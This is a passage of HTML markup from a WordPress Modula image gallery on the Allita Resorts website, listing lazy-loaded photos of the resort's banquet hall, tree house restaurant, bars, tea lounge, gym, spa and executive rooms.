		<img class="pic wp-image-2600 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/7-days-early-bird.jpg" title="Allita Resorts" width="300" height="284" data-src="wp-content/uploads/2019/05/7-days-early-bird-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/05/7-days-early-bird.jpg 675w, wp-content/uploads/2019/05/7-days-early-bird-300x284.jpg 300w, wp-content/uploads/2019/05/7-days-early-bird-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2861" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2861 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Orchid Banquet" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-003.jpg" title="Allita Resorts and Hotels Orchid Banquet" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-003-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-003.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-003-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-003-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-003-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2859" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2859 lazyload" data-valign="middle" data-halign="center" alt="Allita Orchid Banquet Corporate Events" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-002.jpg" title="Allita Orchid Banquet Corporate Events" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-002.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-002-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-002-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-002-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="3204" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-3204 lazyload" data-valign="middle" data-halign="center" alt="" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_3439.jpg" title="ROY_3439" width="200" height="300" data-src="wp-content/uploads/2019/04/ROY_3439-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/ROY_3439.jpg 960w, wp-content/uploads/2019/04/ROY_3439-200x300.jpg 200w, wp-content/uploads/2019/04/ROY_3439-683x1024.jpg 683w, wp-content/uploads/2019/04/ROY_3439-768x1152.jpg 768w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2934" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2934 lazyload" data-valign="middle" data-halign="center" alt="Romantic Dinner Just For Two at Allita Resorts" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/11.jpg" title="Romantic Dinner Just For Two at Allita Resorts" width="300" height="231" data-src="wp-content/uploads/2018/07/11-300x231.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/11.jpg 1800w, wp-content/uploads/2018/07/11-300x231.jpg 300w, wp-content/uploads/2018/07/11-768x590.jpg 768w, wp-content/uploads/2018/07/11-1024x787.jpg 1024w, wp-content/uploads/2018/07/11-600x461.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2933" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2933 lazyload" data-valign="middle" data-halign="center" alt="Local Culinary Experience" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb.jpg" title="Local Culinary Experience" width="300" height="200" data-src="wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb.jpg 1350w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-300x200.jpg 300w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-768x513.jpg 768w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-1024x683.jpg 1024w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2925" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2925 lazyload" data-valign="middle" data-halign="center" alt="Allita Piano Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2021/01/piano-lounge.jpg" title="Allita Piano Lounge" width="300" height="200" data-src="wp-content/uploads/2021/01/piano-lounge-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2021/01/piano-lounge.jpg 1024w, wp-content/uploads/2021/01/piano-lounge-300x200.jpg 300w, wp-content/uploads/2021/01/piano-lounge-768x513.jpg 768w, wp-content/uploads/2021/01/piano-lounge-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2553" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2553 lazyload" data-valign="middle" data-halign="center" alt="Allita Tree House Restaurant" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tree-house-001.jpg" title="Allita Tree House Restaurant" width="300" height="200" data-src="wp-content/uploads/2018/07/tree-house-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tree-house-001.jpg 4128w, wp-content/uploads/2018/07/tree-house-001-300x200.jpg 300w, wp-content/uploads/2018/07/tree-house-001-768x512.jpg 768w, wp-content/uploads/2018/07/tree-house-001-1024x683.jpg 1024w, wp-content/uploads/2018/07/tree-house-001-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2556" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2556 lazyload" data-valign="middle" data-halign="center" alt="Allia Tongba Bar" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tongba-bar-002.jpg" title="Allia Tongba Bar" width="300" height="200" data-src="wp-content/uploads/2018/07/tongba-bar-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tongba-bar-002.jpg 4266w, wp-content/uploads/2018/07/tongba-bar-002-300x200.jpg 300w, wp-content/uploads/2018/07/tongba-bar-002-768x513.jpg 768w, wp-content/uploads/2018/07/tongba-bar-002-1024x684.jpg 1024w, wp-content/uploads/2018/07/tongba-bar-002-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2551" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2551 lazyload" data-valign="middle" data-halign="center" alt="Allita Chia Bar Tea Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/chia-bar-tea-lounge-001.jpg" title="Allita Chia Bar Tea Lounge" width="300" height="200" data-src="wp-content/uploads/2018/07/chia-bar-tea-lounge-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/chia-bar-tea-lounge-001.jpg 4266w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-300x200.jpg 300w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-768x513.jpg 768w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-1024x684.jpg 1024w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2857" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2857 lazyload" data-valign="middle" data-halign="center" alt="Corporate Events" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-001.jpg" title="Corporate Events" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-001.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-001-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-001-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-001-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2552" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2552 lazyload" data-valign="middle" data-halign="center" alt="Allita Chia Bar Tea Lounge Inside View" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/chia-bar-tea-lounge-002.jpg" title="Allita Chia Bar Tea Lounge Inside View" width="300" height="200" data-src="wp-content/uploads/2018/07/chia-bar-tea-lounge-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/chia-bar-tea-lounge-002.jpg 4266w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-300x200.jpg 300w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-768x513.jpg 768w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-1024x684.jpg 1024w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2910" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2910 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Banquet Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/banquet.jpg" title="Allita Resorts and Hotels Banquet Facility" width="300" height="200" data-src="wp-content/uploads/2018/07/banquet-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/banquet-300x200.jpg 300w, wp-content/uploads/2018/07/banquet-768x512.jpg 768w, wp-content/uploads/2018/07/banquet-1024x683.jpg 1024w, wp-content/uploads/2018/07/banquet-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2913" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2913 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Gym Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2021/01/gym.jpg" title="Allita Resorts and Hotels Gym Facility" width="300" height="200" data-src="wp-content/uploads/2021/01/gym-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2021/01/gym-300x200.jpg 300w, wp-content/uploads/2021/01/gym-768x512.jpg 768w, wp-content/uploads/2021/01/gym-1024x683.jpg 1024w, wp-content/uploads/2021/01/gym-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2907" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2907 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Piano Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/piano-lounge2-2.jpg" title="Allita Resorts Piano Lounge" width="300" height="208" data-src="wp-content/uploads/2019/05/piano-lounge2-2-300x208.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/05/piano-lounge2-2-300x208.jpg 300w, wp-content/uploads/2019/05/piano-lounge2-2-768x532.jpg 768w, wp-content/uploads/2019/05/piano-lounge2-2-1024x709.jpg 1024w, wp-content/uploads/2019/05/piano-lounge2-2-600x416.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2573" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2573 lazyload" data-valign="middle" data-halign="center" alt="Romantic Dinner Just for Two" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/just-for-two.jpg" title="Romantic Dinner Just for Two" width="300" height="284" data-src="wp-content/uploads/2018/07/just-for-two-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/just-for-two.jpg 675w, wp-content/uploads/2018/07/just-for-two-300x284.jpg 300w, wp-content/uploads/2018/07/just-for-two-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2570" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2570 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Spa Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/spa-gym.jpg" title="Allita Resorts Spa Facility" width="300" height="284" data-src="wp-content/uploads/2018/07/spa-gym-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/spa-gym.jpg 675w, wp-content/uploads/2018/07/spa-gym-300x284.jpg 300w, wp-content/uploads/2018/07/spa-gym-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2554" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2554 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tree-house-002.jpg" title="Allita Resorts Tree House" width="294" height="300" data-src="wp-content/uploads/2018/07/tree-house-002-294x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tree-house-002.jpg 685w, wp-content/uploads/2018/07/tree-house-002-294x300.jpg 294w, wp-content/uploads/2018/07/tree-house-002-60x60.jpg 60w, wp-content/uploads/2018/07/tree-house-002-600x613.jpg 600w" data-sizes="(max-width: 294px) 100vw, 294px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2555" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2555 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tongba Bar" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tongba-bar-001.jpg" title="Allita Resorts Tongba Bar" width="294" height="300" data-src="wp-content/uploads/2018/07/tongba-bar-001-294x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tongba-bar-001.jpg 685w, wp-content/uploads/2018/07/tongba-bar-001-294x300.jpg 294w, wp-content/uploads/2018/07/tongba-bar-001-60x60.jpg 60w, wp-content/uploads/2018/07/tongba-bar-001-600x613.jpg 600w" data-sizes="(max-width: 294px) 100vw, 294px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2513" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2513 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Reception Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image036.jpg" title="Allita Resorts Reception Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image036-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image036.jpg 780w, wp-content/uploads/2019/04/resized_image036-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image036-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image036-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2517" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2517 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image039.jpg" title="Allita Resorts Tree House Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image039-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image039.jpg 780w, wp-content/uploads/2019/04/resized_image039-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image039-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image039-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2520" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2520 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image041.jpg" title="Allita Resorts Tree House Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image041-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image041.jpg 780w, wp-content/uploads/2019/04/resized_image041-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image041-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image041-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2480" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2480 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Chef's Organic Garden" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image011.jpg" title="Allita Resorts and Hotels Chef's Organic Garden" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image011-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image011.jpg 780w, wp-content/uploads/2019/04/resized_image011-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image011-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image011-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2450" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2450 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts And Hotels Tea Tasting" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/ROY_2871.png" title="Allita Resorts And Hotels Tea Tasting" width="300" height="251" data-src="wp-content/uploads/2018/07/ROY_2871-300x251.png" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/ROY_2871-300x251.png 300w, wp-content/uploads/2018/07/ROY_2871-768x642.png 768w, wp-content/uploads/2018/07/ROY_2871-1024x856.png 1024w, wp-content/uploads/2018/07/ROY_2871-600x501.png 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2451" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2451 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Ritabhari Chakraborty" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/ritabhari-chakraborty.jpg" title="Allita Resorts Ritabhari Chakraborty" width="300" height="200" data-src="wp-content/uploads/2018/07/ritabhari-chakraborty-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/ritabhari-chakraborty-300x200.jpg 300w, wp-content/uploads/2018/07/ritabhari-chakraborty-768x512.jpg 768w, wp-content/uploads/2018/07/ritabhari-chakraborty-1024x683.jpg 1024w, wp-content/uploads/2018/07/ritabhari-chakraborty-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2350" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2350 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Gym" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_3382-1.jpg" title="Allita Resorts Gym" width="300" height="200" data-src="wp-content/uploads/2019/04/ROY_3382-1-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/04/ROY_3382-1-300x200.jpg 300w, wp-content/uploads/2019/04/ROY_3382-1-768x512.jpg 768w, wp-content/uploads/2019/04/ROY_3382-1-1024x683.jpg 1024w, wp-content/uploads/2019/04/ROY_3382-1-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2314" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2314 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Executive Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/Executive-Room.jpg" title="Allita Resorts Executive Room" width="300" height="200" data-src="wp-content/uploads/2019/04/Executive-Room-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/Executive-Room.jpg 1024w, wp-content/uploads/2019/04/Executive-Room-300x200.jpg 300w, wp-content/uploads/2019/04/Executive-Room-768x513.jpg 768w, wp-content/uploads/2019/04/Executive-Room-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2322" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2322 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Executive Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_5166.jpg" title="Allita Resorts Executive Room" width="300" height="200" data-src="wp-content/uploads/2019/04/ROY_5166-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/04/ROY_5166-300x200.jpg 300w, wp-content/uploads/2019/04/ROY_5166-768x512.jpg 768w, wp-content/uploads/2019/04/ROY_5166-1024x683.jpg 1024w, wp-content/uploads/2019/04/ROY_5166-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1923" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1923 lazyload" data-valign="middle" data-halign="center" alt="Darjeeling Lifestyle" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/02/img8.jpg" title="Darjeeling Lifestyle" width="300" height="189" data-src="wp-content/uploads/2019/02/img8-300x189.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/02/img8.jpg 628w, wp-content/uploads/2019/02/img8-600x378.jpg 600w, wp-content/uploads/2019/02/img8-300x189.jpg 300w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1870" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1870 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Games Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1.jpg" title="Allita Resorts and Hotels Games Room" width="300" height="177" data-src="wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-300x177.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1.jpg 1366w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-600x355.jpg 600w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-300x177.jpg 300w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-768x454.jpg 768w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-1024x606.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1723" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1723 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery12.jpg" title="Lounge | Allita Resorts and Hotels Kurseong" width="300" height="200" data-src="wp-content/uploads/2018/07/gallery12-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery12.jpg 750w, wp-content/uploads/2018/07/gallery12-600x400.jpg 600w, wp-content/uploads/2018/07/gallery12-300x200.jpg 300w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
